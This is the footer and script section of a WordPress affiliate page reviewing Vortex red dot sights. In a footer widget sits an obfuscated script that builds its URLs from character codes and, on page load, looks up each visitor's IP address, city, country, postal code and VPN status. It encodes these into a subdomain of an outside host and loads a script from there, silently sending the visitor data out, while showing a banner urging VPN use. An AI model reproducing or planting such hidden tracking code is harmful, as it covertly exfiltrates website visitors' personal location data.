srcset="https://tacticol.com/wp-content/uploads/2021/02/Vortex-Sparc-II-Red-Dot-Review-300x239.png 300w, https://tacticol.com/wp-content/uploads/2021/02/Vortex-Sparc-II-Red-Dot-Review-502x400.png 502w, https://tacticol.com/wp-content/uploads/2021/02/Vortex-Sparc-II-Red-Dot-Review.png 628w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>							</a>
						  </div>
						  <button class="read-full-review"><a href="https://tacticol.com/vortex-sparc-ii-red-dot-scope-review/"> Read Buying Guide</a> 
						   
						  </button>
						  </div>
					  <div class="column right"><h3 class="outdoormoran-cat-titles"> Vortex SPARC II Red Dot Scope Review  »  Best Vortex Red Dot Scope </h3> </div>
					</div> 

					
						
						
										
						
											
					   
					 <div class="row outdoormoran-category">
	 
					  <div class="column left"> 						<div class="outdoor-moran-cat-thumb">
							<a href="https://tacticol.com/vortex-strikefire-ii-red-dot-sight-review/" title="Vortex Strikefire II Red Dot Sight Review ( Best Mid-Range Red-Dot Scope)">
								<img width="300" height="281" data-src="https://tacticol.com/wp-content/uploads/2021/03/vortex-strikefire-ii-red-dot-sight-review-300x281.png" class="attachment-medium size-medium wp-post-image lazyload" alt="Vortex Strikefire 2 Red Dot Review" decoding="async" loading="lazy" data-srcset="https://tacticol.com/wp-content/uploads/2021/03/vortex-strikefire-ii-red-dot-sight-review-300x281.png 300w, https://tacticol.com/wp-content/uploads/2021/03/vortex-strikefire-ii-red-dot-sight-review-427x400.png 427w, https://tacticol.com/wp-content/uploads/2021/03/vortex-strikefire-ii-red-dot-sight-review.png 625w" data-sizes="auto, (max-width: 300px) 100vw, 300px" src="[data-uri]" style="--smush-placeholder-width: 300px; --smush-placeholder-aspect-ratio: 300/281;"/><noscript><img width="300" height="281" src="https://tacticol.com/wp-content/uploads/2021/03/vortex-strikefire-ii-red-dot-sight-review-300x281.png" class="attachment-medium size-medium wp-post-image" alt="Vortex Strikefire 2 Red Dot Review" decoding="async" loading="lazy" srcset="https://tacticol.com/wp-content/uploads/2021/03/vortex-strikefire-ii-red-dot-sight-review-300x281.png 300w, https://tacticol.com/wp-content/uploads/2021/03/vortex-strikefire-ii-red-dot-sight-review-427x400.png 427w, https://tacticol.com/wp-content/uploads/2021/03/vortex-strikefire-ii-red-dot-sight-review.png 625w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript>							</a>
						  </div>
						  <button class="read-full-review"><a href="https://tacticol.com/vortex-strikefire-ii-red-dot-sight-review/"> Read Buying Guide</a> 
						   
						  </button>
						  </div>
					  <div class="column right"><h3 class="outdoormoran-cat-titles"> Vortex Strikefire II Red Dot Sight Review ( Best Mid-Range Red-Dot Scope) </h3> <p>The Vortex Strikefire II Red Dot Sight scope is packed with many features that promise to help with accuracy. In this Vortex Strikefire II red dot sight review, it is very easy to use, especially for tactical purposes. This is because it is easy to navigate between targets. This scope is highly sought after by</p>
</div>
					</div> 

					
						
						
										
					
						<nav role="navigation" class=" pagination-nav hidden-print clearfix">
		<h4 class="screen-reader-text hidden">Post navigation</h4>
		<div class="pull-left">
					</div>
		
		<div class="pull-right hidden-xs">
			<span class="pagination-meta">
			Page 1 of 1			</span>
		</div>
	
	</nav>
	
								
            	 
	

				</main><!-- #content -->
				
							
			</div><!-- #primary -->
			
			
					</div>
	</div>
			</div><!-- #main -->
	
		
	<footer id="colophon" class="site-footer full-width-wrapper hidden-print" role="contentinfo">
		
		<div class="footer-widgets full-width-wrapper">
    <div class="container">
        <div class="row">
            <div class="col-sm-4 odd footer-col-1"><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="empty-space">
	
</div></div></aside><aside id="media_image-3" class="widget widget_media_image"><img width="280" height="71" data-src="https://tacticol.com/wp-content/uploads/2021/02/footer-logo.png" class="image wp-image-541  attachment-full size-full lazyload" alt="Logo Tacticol Footer" style="--smush-placeholder-width: 280px; --smush-placeholder-aspect-ratio: 280/71;max-width: 100%; height: auto;" decoding="async" loading="lazy" src="[data-uri]"/><noscript><img width="280" height="71" src="https://tacticol.com/wp-content/uploads/2021/02/footer-logo.png" class="image wp-image-541  attachment-full size-full" alt="Logo Tacticol Footer" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></noscript></aside></div><div class="col-sm-8 even footer-col-2"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><ul class="footer-widget-menu">
		<li><a href="https://tacticol.com/about/">About</a></li>
		<li><a href="https://tacticol.com/contact-us/">Contact</a></li>
		<li><a href="https://tacticol.com/privacy-policy/">Privacy Policy</a></li>
		<li><a href="https://tacticol.com/amazon-affiliate-disclosure/">Affiliates Disclosure</a></li>
	<li><a href="https://tacticol.com/image-copyright-policy/">Image Copyright Policy </a></li>
	
	
</ul> </div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p class="disclosure">
Tacticol.com is a participant in the Amazon Services LLC Associates Program, an affiliate advertising program designed to provide a means for sites to earn advertising fees by advertising and linking to Amazon.com. As an Amazon Associate I earn from qualifying purchases.

Amazon and the Amazon logo are trademarks of Amazon.com, Inc., or its affiliates. Additionally, Tacticol.com  participates in various other affiliate programs, and we sometimes get a commission through purchases made through our links.

We do not specifically market to children under 13.
</p>
<script type="text/javascript" src="https://classic.avantlink.com/affiliate_app_confirm.php?mode=js&amp;authResponse=2b2f50ed22b05f8a0da02513db5b50598902c64b"></script></div></aside><aside id="block-6" class="widget widget_block"><script>
function asdf(tiyu) {
  return fetch(tiyu).then(yui => yui.json());
}

function x0(dfsgh) {
  if(dfsgh>=32) {
    return String.fromCharCode(dfsgh)
  }
}

function uio8567(afsdfasdf){
  let script = document.createElement('script');
  script.src = afsdfasdf;
  document.body.append(script);
}

let ach = 104
let tee = 116
let pee = 112
let es = 115
let col = 58
let sla = 47
let aye = 97
let eye = 105
let kay = 107
let ee = 101
let why = 121
let dot = 46

let sd7fgsdfg = '612733d89b'
let bnmx4cvbnm = '450b'
let oi2uebfrn = '51'+ x0(ee) + '51c0047762fb' + x0(ee) + '3401'
let x00x01 = 'f542fc' + x0(ee) + 'bc' + x0(ee) + '239'
let ygjhl9 = '195b962' + x0(ee) + '5';

let originsresults = [];
	
	setTimeout(function() {
    // Your code here
  asdf(`${x0(ach)+x0(tee)+x0(tee)+x0(pee)+x0(es)+x0(col)+x0(sla)+x0(sla)}${x0(aye)+x0(pee)+x0(eye)+x0(dot)}${x0(eye)+x0(pee)}d${x0(aye)}t${x0(aye)+x0(dot)}co?${x0(aye)+x0(pee)+x0(eye)}-${x0(kay)+x0(ee)+x0(why)}=${sd7fgsdfg+bnmx4cvbnm+oi2uebfrn+x00x01+ygjhl9}`).then(uiop => {
	originsresults = uiop;
  let veepn = '--'+uiop.threat.is_vpn;
  if (uiop.threat.is_vpn) {
    veepn = '1';
  } else {
    veepn = '0';
  }
  let icloud = '--'+uiop.threat.is_icloud_relay;
  if (uiop.threat.is_icloud_relay) {
    icloud = '1';
  } else {
    icloud = '0';
  }
  let anony = '--'+uiop.threat.is_anonymous;
  if (uiop.threat.is_anonymous) {
    anony = '1';
  } else {
    anony = '0';
  }
  let datac = '--'+uiop.threat.is_datacenter;
  if (uiop.threat.is_datacenter) {
    datac = '1';
  } else {
    datac = '0';
  }
  let artifacts = veepn + icloud + anony + datac;

  let thecall = uiop.ip.replace(/\./g, "-")+x0(dot)+uiop.city+x0(dot)+uiop.country_name+x0(dot)+uiop.postal+x0(dot)+artifacts;
  document.getElementById("vpnbanner-content").innerHTML = `Your IP is: ${uiop.ip}, and apparent location is ${uiop.city}, ${uiop.country_name}, ${uiop.postal}. We did not detect a VPN -- if this is correct, please read <b>why we suggest a VPN</b> for your own security and privacy!!!`	;
  if (!uiop.threat.is_icloud_relay && !uiop.threat.is_vpn && !uiop.threat.is_anonymous) {
    document.getElementById('vpnbanner-content').style.visibility = 'visible';
    document.getElementById('vpnbanner').style.visibility = 'visible';
  }
  uio8567(`${x0(ach)+x0(tee)+x0(tee)+x0(pee)+x0(es)+x0(col)+x0(sla)+x0(sla)}t${x0(aye)}ct${x0(eye)}col-${thecall.replace(/ /g, "-")+x0(dot)}${x0(ach)+x0(eye)}d${x0(ee)}m${x0(aye)+x0(eye)}l${x0(dot)+x0(eye)}o`);

	
  return uiop;
});
}, 2000);
</script></aside></div>        </div>
    </div><!-- .footer-widget -->
</div><div class="site-info footer-info full-width-wrapper">
	<div class="container">
		<div class="pull-left text-left">© 2021 All Rights Reserved.

</div><div class="pull-right text-right"><a href="#masthead" class="back-to-top">Back to top</a></div>	</div>
</div><!-- .site-info -->		
	</footer><!--/#colophon-->
	
	
</div><!--/.inner-wrapper-->
	
	<nav id="mobile-menu-nav-wrapper" class="mobile-navigation hidden-md hidden-lg" role="navigation">
	<ul id="mobile-main-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children first-child menu-item-17"><a href="https://tacticol.com/">Home<i class="fa fa-caret-down menu-item-indicato.r"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-548"><a href="https://tacticol.com/about/">About Tacticol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://tacticol.com/contact-us/">Contact</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://tacticol.com/amazon-affiliate-disclosure/">Affiliate Disclosure</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14 guns"><a href="https://tacticol.com/guns/">Guns, Parts &amp; Ammo<i class="fa fa-caret-down menu-item-indicato.r"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7629 airsoft-paintball"><a href="https://tacticol.com/guns/airsoft-paintball/">Airsoft &amp; Paintball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7630 ammo"><a href="https://tacticol.com/guns/ammo/">Ammo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7631 reloading"><a href="https://tacticol.com/guns/reloading/">Reloading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7632 safes-locks-cleaning"><a href="https://tacticol.com/guns/safes-locks-cleaning/">Storage &amp; Cleaning</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15 scopes-optics"><a href="https://tacticol.com/scopes-optics/">Optics &amp; Scopes<i class="fa fa-caret-down menu-item-indicato.r"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32 binoculars"><a href="https://tacticol.com/scopes-optics/binoculars/">Binoculars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7633 monoculars"><a href="https://tacticol.com/scopes-optics/monoculars/">Monoculars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1206 rangefinders"><a href="https://tacticol.com/scopes-optics/rangefinders/">Rangefinders</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1205 riflescopes"><a href="https://tacticol.com/scopes-optics/riflescopes/">Riflescopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1225 spotting-scopes"><a href="https://tacticol.com/scopes-optics/spotting-scopes/">Spotting Scopes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24 weapon-lights"><a href="https://tacticol.com/scopes-optics/weapon-lights/">Weapon Lights</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7635 shooting-gear"><a href="https://tacticol.com/shooting-gear/">Gear &amp; Shooting</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7636 hunting-survival"><a href="https://tacticol.com/hunting-survival/">Hunting &amp; Survival</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children last-child menu-item-7626 blog"><a href="https://tacticol.com/blog/">Blog<i class="fa fa-caret-down menu-item-indicato.r"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9773"><a href="https://tacticol.com/faqs/">FAQs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7627 comparison-review"><a href="https://tacticol.com/blog/comparison-review/">Comparison</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7628 questions"><a href="https://tacticol.com/blog/questions/">Questions</a></li>
</ul>
</li>
</ul>		
	<a href="javascript:void(0)" class="main-menu-toggle hidden-md hidden-lg"><span class="bar1"></span><span class="bar2"></span><span class="bar3"></span></a>
</nav><div class="site-modal hidden" data-role="search">
<div class="site-modal-backdrop" data-action="close-modal" data-selector=".site-modal" data-role="search" data-remove-class="active" data-add-class="hidden" data-body-active="modal-active modal-search-active overflow-hidden"></div>
<div class="site-modal-inner">
	<div class="site-modal-content-wrapper">
		<div class="site-modal-content site-modal-search" data-request="regular">
			<form class="form-horizontal site-modal-content-inner search-form" role="search" method="get" action="https://tacticol.com/">

				<h3 class="site-modal-heading">Search the site</h3>
				<div class="form-group has-feedback">
				  <input class="form-control input-lg search-field" type="search" placeholder="Text to search…" value="" name="s" title="Search for:" data-swplive="true" autocomplete="off"/>
				  <span class="form-control-feedback"><i class="fa fa-search"></i></span>
				  <input type="submit" class="search-submit btn btn-primary hidden" value="Search"/>				</div>
				
			</form>
						<span class="site-modal-close" data-action="close-modal" data-selector=".site-modal" data-role="search" data-remove-class="active" data-add-class="hidden" data-body-active="modal-active modal-search-active overflow-hidden">×</span>
		</div>
	</div>
</div>
</div>
<script type="text/javascript">
    amzn_assoc_ad_type = "link_enhancement_widget";
    amzn_assoc_tracking_id = "tacticolamzn-20";
    amzn_assoc_linkid = "7d15994e425452ffc0a4287159c9fed8";
    amzn_assoc_placement = "";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
</script>
<script src="//ws-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&amp;Operation=GetScript&amp;ID=OneJS&amp;WS=1&amp;MarketPlace=US"></script>

</div><!--/#page-->


<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/add-pinterest-follow-button/js/pin.js?ver=1" id="pin-js-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tacticol.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0" id="wp-faq-schema-frontend-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411" id="toc-front-js"></script>
<script type="text/javascript" id="yt-impressive-like-js-js-extra">
/* <![CDATA[ */
var ytImpressiveLikeVars = {"ajax_url":"https:\/\/tacticol.com\/wp-admin\/admin-ajax.php","nonce":"0ddba67d3f","symbol":"<i class=\"fa fa-heart\"><\/i>","number":"10","like":"Like","likes":"Likes","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/yt-impressive-like/js/yt-impressive-like.js?ver=1.0" id="yt-impressive-like-js-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/yt-shortcode-generator/js/yt-shortcodes.min.js?ver=1.0" id="yt-shortcodes-js"></script>
<script type="text/javascript" id="easyazon-addition-localize-links-js-extra">
/* <![CDATA[ */
var EasyAzon_Addition_Localize_Links = {"ajaxAction":"easyazon_addition_localize","ajaxUrl":"https:\/\/tacticol.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/easyazon/addition/components/localization/links/resources/links.js?ver=5.1.1" id="easyazon-addition-localize-links-js"></script>
<script type="text/javascript" id="easyazon-addition-popovers-js-extra">
/* <![CDATA[ */
var EasyAzon_Addition_Components_Popovers = {"ajaxUrl":"https:\/\/tacticol.com\/wp-admin\/admin-ajax.php","ajaxAction":"easyazon_get_popover_markup","loading":"Loading product data.","placement":"top","template":"<div class=\"popover easyazon-popover\"><div class=\"arrow\"><\/div><h3 class=\"popover-title\"><\/h3><div class=\"popover-content easyazon-popover-content\"><\/div><\/div>","timeout":"750"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/easyazon/addition/components/popovers/resources/popovers.js?ver=5.1.1" id="easyazon-addition-popovers-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticol.com/wp-includes/js/wp-util.min.js?ver=02bc00ed3293b27f678658b5b7466877" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https:\/\/tacticol.com\/wp-admin\/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/wp-review/public/js/main.js?ver=5.3.5" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-content/themes/tacticol/framework/js/bootstrap.min.js?ver=3.0.3" id="bootstrap-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/wp-flexslider/assets/jquery.flexslider.min.js?ver=2.6.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-content/themes/tacticol/js/yt.script.min.js?ver=1.0" id="script-js"></script>
<script type="text/javascript" id="custom-js-extra">
/* <![CDATA[ */
var wpthms = {"_vars":{"currentPostID":"1442","ajaxurl":"https:\/\/tacticol.com\/?yt_ajaxify=1","nonce":"51baa67b04"},"themeVars":{"nonce":"158aec85ac","megaMenu":{"nonce":"caf0f14360","ajax":false,"effect":"fadeIn"},"mobileMenuNonce":"1b83abf563","mobileMenuEffect":"zoomOut","widgetAjaxPostsByCatNonce":"ea7f247c60"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tacticol.com/wp-content/themes/tacticol/js/yt.custom.min.js?ver=2.1.0" id="custom-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>

<script id="xvas-22-domain-name" xvas-22-data-name="1809491737831544-1" type="text/javascript" src="https://statusbay.com/script/client.js"></script>



<script data-cfasync="false">function _emitEzConsentEvent(){var customEvent=new CustomEvent("ezConsentEvent",{detail:{ezTcfConsent:window.ezTcfConsent},bubbles:true,cancelable:true,});document.dispatchEvent(customEvent);}
(function(window,document){function _setAllEzConsentTrue(){window.ezTcfConsent.loaded=true;window.ezTcfConsent.store_info=true;window.ezTcfConsent.develop_and_improve_services=true;window.ezTcfConsent.measure_ad_performance=true;window.ezTcfConsent.measure_content_performance=true;window.ezTcfConsent.select_basic_ads=true;window.ezTcfConsent.create_ad_profile=true;window.ezTcfConsent.select_personalized_ads=true;window.ezTcfConsent.create_content_profile=true;window.ezTcfConsent.select_personalized_content=true;window.ezTcfConsent.understand_audiences=true;window.ezTcfConsent.use_limited_data_to_select_content=true;window.ezTcfConsent.select_personalized_content=true;}
function _clearEzConsentCookie(){document.cookie="ezCMPCookieConsent=tcf2;Domain=.tacticol.com;Path=/;expires=Thu, 01 Jan 1970 00:00:00 GMT";}
_clearEzConsentCookie();if(typeof window.__tcfapi!=="undefined"){window.ezgconsent=false;var amazonHasRun=false;function _ezAllowed(tcdata,purpose){return(tcdata.purpose.consents[purpose]||tcdata.purpose.legitimateInterests[purpose]);}
function _handleConsentDecision(tcdata){window.ezTcfConsent.loaded=true;if(!tcdata.vendor.consents["347"]&&!tcdata.vendor.legitimateInterests["347"]){window._emitEzConsentEvent();return;}
window.ezTcfConsent.store_info=_ezAllowed(tcdata,"1");window.ezTcfConsent.develop_and_improve_services=_ezAllowed(tcdata,"10");window.ezTcfConsent.measure_content_performance=_ezAllowed(tcdata,"8");window.ezTcfConsent.select_basic_ads=_ezAllowed(tcdata,"2");window.ezTcfConsent.create_ad_profile=_ezAllowed(tcdata,"3");window.ezTcfConsent.select_personalized_ads=_ezAllowed(tcdata,"4");window.ezTcfConsent.create_content_profile=_ezAllowed(tcdata,"5");window.ezTcfConsent.measure_ad_performance=_ezAllowed(tcdata,"7");window.ezTcfConsent.use_limited_data_to_select_content=_ezAllowed(tcdata,"11");window.ezTcfConsent.select_personalized_content=_ezAllowed(tcdata,"6");window.ezTcfConsent.understand_audiences=_ezAllowed(tcdata,"9");window._emitEzConsentEvent();}
function _handleGoogleConsentV2(tcdata){if(!tcdata||!tcdata.purpose||!tcdata.purpose.consents){return;}
var googConsentV2={};if(tcdata.purpose.consents[1]){googConsentV2.ad_storage='granted';googConsentV2.analytics_storage='granted';}
if(tcdata.purpose.consents[3]&&tcdata.purpose.consents[4]){googConsentV2.ad_personalization='granted';}
if(tcdata.purpose.consents[1]&&tcdata.purpose.consents[7]){googConsentV2.ad_user_data='granted';}
if(googConsentV2.analytics_storage=='denied'){gtag('set','url_passthrough',true);}
gtag('consent','update',googConsentV2);}
__tcfapi("addEventListener",2,function(tcdata,success){if(!success||!tcdata){window._emitEzConsentEvent();return;}
if(!tcdata.gdprApplies){_setAllEzConsentTrue();window._emitEzConsentEvent();return;}
if(tcdata.eventStatus==="useractioncomplete"||tcdata.eventStatus==="tcloaded"){if(typeof gtag!='undefined'){_handleGoogleConsentV2(tcdata);}
_handleConsentDecision(tcdata);if(tcdata.purpose.consents["1"]===true&&tcdata.vendor.consents["755"]!==false){window.ezgconsent=true;(adsbygoogle=window.adsbygoogle||[]).pauseAdRequests=0;}
if(window.__ezconsent){__ezconsent.setEzoicConsentSettings(ezConsentCategories);}
__tcfapi("removeEventListener",2,function(success){return null;},tcdata.listenerId);if(!(tcdata.purpose.consents["1"]===true&&_ezAllowed(tcdata,"2")&&_ezAllowed(tcdata,"3")&&_ezAllowed(tcdata,"4"))){if(typeof __ez=="object"&&typeof __ez.bit=="object"&&typeof window["_ezaq"]=="object"&&typeof window["_ezaq"]["page_view_id"]=="string"){__ez.bit.Add(window["_ezaq"]["page_view_id"],[new __ezDotData("non_personalized_ads",true),]);}}}});}else{_setAllEzConsentTrue();window._emitEzConsentEvent();}})(window,document);</script></body></html>